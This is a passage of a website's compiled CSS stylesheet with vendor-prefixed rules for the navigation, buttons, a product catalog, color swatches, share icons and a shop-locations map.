      margin-left: 6px; }
    .footer__action-link:hover {
      opacity: 1; }
    .footer__action-link--connect:after {
      content: '\e907'; }
    .footer__action-link--proposal:after {
      content: '\e90a'; }
  .footer__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 11px; }
    .footer__social-item {
      margin-right: 17px; }
    .footer__social-link {
      color: black;
      opacity: 0.5;
      text-decoration: none; }
  .footer__copyrights {
    font-size: 12px;
    line-height: 16px;
    opacity: 0.6;
    margin-bottom: 11px; }
    .footer__copyrights-link {
      font-size: 12px;
      color: black;
      text-decoration: none; }
  .footer__copyrights-block {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .footer__copyrights-link {
    font-size: 14px; }						  

.nav__mobile-toggle:before, .nav__mobile-toggle:after, .nav__mobile-toggle_icon {
  width: 100%;
  height: 2px;
  background: #CDAD6B; }

.nav {
  position: relative;
  z-index: 2;
  margin-bottom: 30px;
  overflow: auto;
  max-height: 100%;
  height: 100%; }
  .nav__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    background: #353535;
    margin: 0;
    max-width: 375px;
    padding: 70px 38px 35px;
    position: fixed;
    top: 0;
    right: -100%;
    height: 100%;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    z-index: 2;
    -webkit-transition: right 0.3s;
    transition: right 0.3s; }
    .nav__wrapper.dropped {
      right: 0; }
  .nav__item {
    height: 44px;
    line-height: 44px;
    width: 100%; }
    .nav__item.current-menu-item .nav__item-link {
      opacity: 1; }
    .nav__item-social {
      width: 100%; }
      .nav__item-social:before {
        content: '';
        display: block;
        width: 15px;
        height: 2px;
        background: #878787;
        margin: 20px 0 25px;
        -webkit-align-self: flex-start;
            -ms-flex-item-align: start;
                align-self: flex-start; }
    .nav__item-link {
      font-size: 18px;
      text-decoration: none;
      color: white;
      opacity: 0.7;
      white-space: nowrap;
      -webkit-transition: color .3s;
      transition: color .3s;
      display: block; }
      .nav__item-link:hover {
        opacity: 1; }
      .nav__item-link__get-proposal:after {
        content: '\e90a';
        color: white;
        margin-left: 8px;
        -webkit-transition: color .3s;
        transition: color .3s; }
  .nav__mobile-toggle {
    width: 20px;
    height: 14px;
    position: absolute;
    right: 25px;
    z-index: 3;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer; }
    .nav__mobile-toggle:before {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      -webkit-transform-origin: 5px 0;
              transform-origin: 5px 0;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
    .nav__mobile-toggle.dropped:before {
      -webkit-transform: rotate(43deg);
              transform: rotate(43deg);
      width: 110%;
      border-radius: 4px; }
    .nav__mobile-toggle:after {
      content: '';
      display: block;
      position: absolute;
      bottom: 0;
      left: 0;
      -webkit-transform-origin: -1px 0;
              transform-origin: -1px 0;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
    .nav__mobile-toggle.dropped:after {
      -webkit-transform: rotate(-43deg);
              transform: rotate(-43deg);
      width: 110%;
      border-radius: 4px; }
    .nav__mobile-toggle_icon {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
      .dropped .nav__mobile-toggle_icon {
        width: 0;
        opacity: 0;
        -webkit-transition: all 0.15s;
        transition: all 0.15s; }

.overlay {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  background-color: rgba(53, 53, 53, 0.8);
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s; }
  .overlay.active {
    visibility: visible;
    opacity: 1;
    z-index: 1; }

.headline {
  font-size: 40px;
  font-weight: 200;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  color: black; }
  .headline--section {
    margin-bottom: 40px;
    padding: 0; }
  .headline--shops {
    max-width: 594px;
    margin: 0 auto 30px;
    font-size: 30px;
    padding: 0; }
  .headline--article {
    margin-bottom: 28px;
    padding: 0 40px;
    word-wrap: break-word; }
  .headline--catalog {
    margin-bottom: 33px; }
  .headline__small {
    font-size: 24px;
    line-height: 1.08; }
  .headline__before {
    font-size: 14px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 2.43;
    letter-spacing: 3px;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 23px; }
  .headline__center {
    text-align: center; }
  .headline__desc {
    font-size: 16px;
    font-weight: 300;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.63;
    letter-spacing: normal;
    text-align: center;
    color: #878787;
    max-width: 100%; }

.button {
  min-width: 224px;
  max-width: 224px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 40px 10px 26px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 32px;
  height: 59px;
  line-height: 59px;
  text-decoration: none;
  background: transparent;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: bold;
  border: 2px solid #CDAD6B;
  color: #CDAD6B;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .button:hover {
    color: white;
    background: #CDAD6B; }
  .button:after {
    content: '\e90b';
    color: #CDAD6B;
    -webkit-transition: color .3s;
    transition: color .3s; }
  .button:hover:after {
    color: white; }
  .button__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
    .button__wrapper_rightside {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
  .button--upto {
    width: 59px;
    min-width: 59px;
    max-width: 59px;
    height: 59px;
    border-radius: 50%;
    border: 2px solid #CDAD6B;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    text-decoration: none;
    -webkit-transition: background .3s;
    transition: background .3s; }
    .button--upto:hover {
      background: #CDAD6B; }
      .button--upto:hover:after {
        color: white; }
    .button--upto:after {
      content: '\e90b';
      color: #CDAD6B;
      -webkit-transform: rotate(-90deg);
              transform: rotate(-90deg);
      -webkit-transition: color .3s;
      transition: color .3s; }

.wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
  margin: 0 30px 20px 35px; }

.wp__typo p {
  font-size: 16px;
  min-height: 16px;
  line-height: 1.5;
  text-align: left;
  color: #878787; }
  .wp__typo p strong {
    font-weight: bold; }
  .wp__typo p a {
    color: inherit; }
    .wp__typo p a:hover {
      text-decoration: none; }
    .wp__typo p a strong {
      font-weight: bold; }
  .wp__typo p em {
    font-style: italic; }
  .wp__typo p u {
    text-decoration: none; }
  .wp__typo p img {
    max-width: 100%;
    height: auto;
    vertical-align: top; }
  .wp__typo p iframe {
    max-width: 100%;
    margin: 0 auto;
    display: block; }

.wp__typo img {
  max-width: 100%;
  height: auto;
  vertical-align: top; }

.wp__typo .img__wrapper {
  margin: 0 0 54px;
  text-align: center; }

.wp__typo .img__gallery {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .wp__typo .img__gallery_item {
    width: 100%;
    max-width: 480px;
    margin: 0 0 40px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }

.wp__typo .img__title {
  opacity: 0.7;
  font-size: 14px;
  color: #353535;
  margin-top: 6px;
  text-align: left;
  padding: 0 40px; }

.wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6 {
  font-size: 28px;
  line-height: normal;
  color: black;
  padding-top: 10px;
  margin-bottom: 50px; }

.wp__typo hr {
  margin: 40px 0;
  height: 1px;
  background: #353535;
  border: none; }

.wp__typo > ul li {
  font-size: 16px;
  line-height: 1.44;
  color: #878787; }
  .wp__typo > ul li:before {
    content: '— '; }

.wp__typo > ol li {
  font-size: 16px;
  line-height: 1.44;
  color: #818181;
  list-style-type: decimal; }

.wp__typo .alignleft {
  float: left; }

.wp__typo .alignright {
  float: right; }

.wp__typo .aligncenter {
  display: block;
  text-align: center;
  margin: 0 auto; }

/*@import "common/keyframes";*/
/*@import "common/map";*/

.fscreen-main__headline-text {
  margin-bottom: 50px; }
  
.fscreen-main__desc {
  padding: 45px 40px 40px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: none; }
  .fscreen-main__desc_wrapper {
    width: 100%; }

.fscreen-main__headline {
  font-size: 50px;
  font-weight: 200;
  color: black;
  line-height: 0.9;
  max-width: 360px; }
  .fscreen-main__headline_wrapper {
    margin-bottom: 23px; }

.fscreen-main__text {
  font-size: 16px;
  line-height: 1.38;
  color: #878787;
  opacity: 0.65;
  max-width: 320px; }

.carousel-main {
  position: relative; }
  .carousel-main__counter {
    display: none; }
  .carousel-main__view {
    max-width: 100%;
    width: 100%; }
  .carousel-main__desc {
    padding: 0 40px 40px;
    font-size: 16px;
    line-height: 1.38;
    color: #878787;
    opacity: 0.65;
    max-width: 320px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1; }
  .carousel-main__headline {
    padding: 25px 40px 0;
    margin-bottom: 23px;
    font-size: 50px;
    font-weight: 200;
    color: black;
    line-height: 0.9;
    max-width: 360px; }

.collection-main {
  padding: 40px 40px 52px;
  background: #f0f0f0; }
  
.collection-main2 {
  padding: 40px 40px 52px;
  background: #ffffff; }	

.news-main {
  padding: 61px 40px 58px; }
  
.news-main2 {
  padding: 61px 40px 58px;
  background: #f0f0f0;  }  

.shops-main {
  background: #353535; }
  .shops-main__wrapper {
    width: 100%; }
  .shops-main__info {
    padding: 45px 40px 80px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .shops-main__map {
    display: none; }
  .shops-main__headline {
    color: #CDAD6B; }
  .shops-main__desc {
    max-width: 400px;
    font-size: 18px;
    line-height: 1.44;
    color: #ffffff;
    margin: 30px 0 60px; }
  .shops-main__button {
    padding: 0; }

.inner {
  padding: 53px 0 60px; }
  .inner_about {
    background-image: url(../img/about/back-plate.png);
    background-position: center -70px;
    background-repeat: no-repeat;
    background-size: 140%; }

.share-box {
  margin: 0 30px 20px 35px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .share-box:before {
    content: "\e905";
    color: #CDAD6B;
    font-size: 24px;
    padding-right: 15px;
    margin-right: 20px;
    border-right: 1px solid #dcdcdc; }

.page-404__headline {
  font-size: 24px;
  color: black;
  line-height: 36px;
  font-weight: bold; }
  .page-404__headline_desc {
    font-size: 56px;
    margin-bottom: 15px;
    color: #CDAD6B;
    padding-left: 40px;
    font-weight: bold; }

.ya-share2__item_service_gplus .ya-share2__icon:after, .ya-share2__item_service_facebook .ya-share2__icon:after, .ya-share2__item_service_vkontakte .ya-share2__icon:after, .ya-share2__item_service_odnoklassniki .ya-share2__icon:after, .ya-share2__item_service_skype .ya-share2__icon:after, .ya-share2__item_service_telegram .ya-share2__icon:after, .ya-share2__item_service_whatsapp .ya-share2__icon:after, .ya-share2__item_service_viber .ya-share2__icon:after {
  color: #d6d6d6;
  font-size: 25px;
  -webkit-transition: color .3s;
  transition: color .3s; }

.ya-share2__container_size_m .ya-share2__item {
  margin: 5px 17px 5px 0 !important; }

.ya-share2__item_service_gplus .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_gplus .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_gplus .ya-share2__icon:after {
    content: "\e901"; }
  .ya-share2__item_service_gplus .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_facebook .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_facebook .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_facebook .ya-share2__icon:after {
    content: "\e900"; }
  .ya-share2__item_service_facebook .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_vkontakte .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_vkontakte .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_vkontakte .ya-share2__icon:after {
    content: "\e906"; }
  .ya-share2__item_service_vkontakte .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_odnoklassniki .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_odnoklassniki .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_odnoklassniki .ya-share2__icon:after {
    content: "\e903"; }
  .ya-share2__item_service_odnoklassniki .ya-share2__icon:hover:after {
    color: #CDAD6B; }
	
	
.ya-share2__item_service_skype .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_skype .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_skype .ya-share2__icon:after {
    content: "\e910"; }
  .ya-share2__item_service_skype .ya-share2__icon:hover:after {
    color: #CDAD6B; }


.ya-share2__item_service_telegram .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_telegram .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_telegram .ya-share2__icon:after {
    content: "\e911"; }
  .ya-share2__item_service_telegram .ya-share2__icon:hover:after {
    color: #CDAD6B; }


.ya-share2__item_service_whatsapp .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_whatsapp .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_whatsapp .ya-share2__icon:after {
    content: "\e912"; }
  .ya-share2__item_service_whatsapp .ya-share2__icon:hover:after {
    color: #CDAD6B; }	

.ya-share2__item_service_viber .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_viber .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_viber .ya-share2__icon:after {
    content: "\e913"; }
  .ya-share2__item_service_viber .ya-share2__icon:hover:after {
    color: #CDAD6B; }	

.categories {
  background: #f0f0f0; }

.catalog {
  padding: 18px 40px 60px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .catalog__list {
    max-width: 280px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    height: 0;
    overflow: hidden; }
    .catalog__list.opened {
      height: auto;
      padding-bottom: 30px; }
    .catalog__list_opener_mobile {
      height: 60px;
      width: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      background: white;
      padding: 10px 22px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      font-size: 16px;
      font-weight: bold;
      color: #CDAD6B;
      margin-bottom: 30px; }
      .catalog__list_opener_mobile:after {
        content: "\e90b"; }
  .catalog__item {
    position: relative;
    margin-bottom: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .catalog__link {
    font-size: 18px;
    color: black;
    text-decoration: none; }
    .catalog__link-arrow:after {
      content: "\e90e";
      font-size: 10px;
      margin-left: 3px;
      color: #878787; }
    .catalog__link-arrow.opened:after {
      content: ">";
      font-size: 17px;
      margin-left: 3px;
      color: #878787;
      font-family: monospace !important; }
  .catalog__inner-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding-left: 36px;
    max-height: 0;
    overflow: hidden; }
    .catalog__inner-list.opened {
      max-height: 1000px;
      -webkit-transition: max-height .3s;
      transition: max-height .3s; }
    .catalog__inner-list_item {
      opacity: 0.65;
      font-size: 14px;
      color: #878787;
      margin-bottom: 7px;
      text-decoration: none;
      width: 100%;
      line-height: 24px; }
      .catalog__inner-list_item.active {
        font-weight: bold;
        color: #CDAD6B; }
      .catalog__inner-list_item--second {
        margin-left: 25px; }
        .catalog__inner-list_item--second.active {
          font-weight: bold;
          color: #CDAD6B; }
      .catalog__inner-list_item:first-of-type {
        margin-top: 13px; }
  .catalog__content {
    max-width: 100%; }
  .catalog__button {
    padding: 0; }

.breadcrumbs {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 12px; }
  .breadcrumbs__link {
    opacity: 0.7;
    font-size: 14px;
    color: #878787;
    margin-bottom: 10px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .breadcrumbs__link:hover {
      text-decoration: none; }
    .breadcrumbs__link:after {
      content: '';
      display: block;
      width: 16px;
      height: 1px;
      margin: 0 11px;
      opacity: 0.7;
      background: #878787; }
  .breadcrumbs__current {
    opacity: 0.7;
    font-size: 14px;
    color: #878787; }

.product {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 -40px 50px; }
  .product__view {
    position: relative; }
    .product__view_wrapper {
      max-width: 595px;
      width: 100%; }
  .product__thumb {
    position: absolute;
    top: 5px;
    z-index: 1;
    width: 100%;
    height: 78px;
    display: none;
    padding-left: 10px;
    padding-right: 10px; }
    .product__thumb_item {
      background: white;
      margin: 0 5px 10px 0;
      cursor: pointer;
      text-align: center; }
      .product__thumb_item.slick-current {
        outline: solid 1px #CDAD6B;
        outline-offset: -1px; }
      .product__thumb_item img {
        display: inline-block;
        width: 70px !important;
        height: 70px; }
    .product__thumb_view {
      max-width: 100%;
      width: 100%; }
  .product__carousel {
    background: #fafafa; }
    .product__carousel_item {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 20px; }
    .product__carousel_view {
      max-width: 100%; }
  .product__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    background: white;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    max-width: 595px;
    width: 100%; }
  .product__desc {
    padding: 14px 17px 0; }
  .product__caption {
    font-size: 25px;
    line-height: 1.08;
    color: #353535;
    font-weight: 200;
    margin-bottom: 14px; }
  .product__vendor {
    font-size: 14px;
    color: #CDAD6B;
    margin-bottom: 50px; }
  .product__features {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: start;
    -webkit-align-items: start;
        -ms-flex-align: start;
            align-items: start;
    margin-bottom: 21px; }
    .product__features_name {
      opacity: 0.7;
      font-size: 14px;
      color: #353535;
      margin-top: 5px; }
    .product__features_value {
      font-size: 14px;
      color: #353535; }
  .product__pdf-box {
    padding-top: 19px;
    border-top: 1px solid #f5f5f5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .product__pdf-link {
    text-decoration: none;
    opacity: 0.8;
    font-size: 14px;
    color: #CDAD6B;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    margin-bottom: 12px;
    padding: 10px;
    border: 1px solid #CDAD6B;
    text-align: center;	}
    .product__pdf-link:after {
      content: '\e90a';
      margin-left: 7px; }
    .product__pdf-link:hover {
      opacity: 1; }
  .product__action {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
    width: 100%;
    margin-top: 20px; }
    .product__action_link {
      width: 50%;
      min-width: 50%;
      max-width: 50%;
      height: 50px;
      line-height: 50px;
      text-align: center;
      text-decoration: none;
      font-size: 12px;
      font-weight: bold;
      color: white;
      background: #CDAD6B;
      -webkit-transition: color .3s;
      transition: color .3s; }
      .product__action_link:hover {
        color: #353535; }
      .product__action_link:last-of-type {
        background: #d6d6d6; }

.color-list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
      -ms-flex-pack: start;
          justify-content: start;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-left: 10px; }
  .color-list__item {
    position: relative;
    margin-right: 6px;
    margin-bottom: 6px; }
    .color-list__item:hover .color__details {
      visibility: visible;
      opacity: 1; }
  .color-list__figure {
    width: 25px;
    max-width: 25px;
    min-width: 25px; }
  .color-list__view {
    max-width: 100%;
    vertical-align: top; }

.color__details {
  position: absolute;
  z-index: 5;
  bottom: 30px;
  width: 108px;
  left: -1000%;
  right: -1000%;
  margin: auto;
  visibility: hidden;
  opacity: 0;
  background: white;
  padding: 10px 4px 4px;
  border-bottom-left-radius: 44%;
  border-bottom-right-radius: 44%;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: all .3s;
  transition: all .3s; }
  .color__details:after {
    content: '';
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 9px solid white;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -8px;
    margin: auto; }
  .color__details_type {
    font-size: 14px;
    text-transform: uppercase;
    color: #CDAD6B;
    margin-bottom: 3px; }
  .color__details_name {
    font-size: 14px;
    line-height: 1.14;
    color: #353535;
    margin-bottom: 12px; }
  .color__details_figure {
    max-width: 240px;
    border-radius: 50%;
    margin: 0 auto; }
  .color__details_view {
    max-width: 100%;
    width: 100%; }

.shops {
  background: #f0f0f0;
  padding: 75px 40px 80px; }
  .shops-fscreen__desc {
    padding: 45px 40px 40px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }
    .shops-fscreen__desc_wrapper {
      width: 100%; }
  .shops-fscreen__headline {
    font-size: 40px;
    font-weight: 200;
    color: black;
    line-height: 1;
    margin-bottom: 40px; }
    .shops-fscreen__headline_wrapper {
      margin-bottom: 23px; }
  .shops-fscreen__text {
    font-size: 16px;
    line-height: 1.38;
    color: #878787;
    opacity: 0.65;
    margin-bottom: 45px;
    max-width: 320px; }
    .shops-fscreen__text a a {
      color: inherit; }
      .shops-fscreen__text a a:hover {
        text-decoration: none; }
      .shops-fscreen__text a a strong {
        font-weight: bold; }
  .shops-fscreen__button {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    padding: 0; }
  .shops__map {
    height: 340px;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    .shops__map_wrapper {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
    .shops__map_action {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; }
    .shops__map_item {
      background: #CDAD6B;
      color: white;
      text-decoration: none;
      font-size: 16px;
      font-weight: bold;
      min-width: 50%;
      max-width: 50%;
      width: 50%;
      padding: 0 28px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      height: 60px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-transition: color .3s;
      transition: color .3s; }
      .shops__map_item_button {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        width: 100%;
        height: 100%;
        padding: 0 28px;
        -webkit-box-sizing: border-box;
                box-sizing: border-box;
        font-size: 16px;
        font-weight: bold;
        text-decoration: none;
        background: #d6d6d6;
        color: white; }
        .shops__map_item_button:after {
          content: '\e90b';
          opacity: 1;
          -webkit-transition: all .3s;
          transition: all .3s; }
    .shops__map_city_item {
      width: 100%;
      height: 40px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      line-height: 1;
      padding: 0 28px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      font-size: 16px;
      font-weight: bold;
      text-decoration: none;
      background: #d6d6d6;
      color: white;
      -webkit-transition: all;
      transition: all;
      cursor: pointer; }
      .shops__map_city_item:hover {
        background: #CDAD6B; }
    .shops__map_city-list {
      position: absolute;
      bottom: 60px;
      left: 0;
      opacity: 0;
      visibility: hidden;
      width: 100%; }
      .shops__map_city-list.active {
        opacity: 1;
        visibility: visible; }
      .shops__map_city-list_wrapper {
        position: relative;
        min-width: 50%;
        max-width: 50%;
        width: 50%;
        height: 60px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
  .shops-item__address {
    font-size: 18px;
    line-height: 1.22;
    color: #353535;
    margin-bottom: 5px; }
    .shops-item__address span {
      display: block;
      font-size: 14px;
      line-height: 1.57; }
  .shops-info {
    margin-top: 30px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
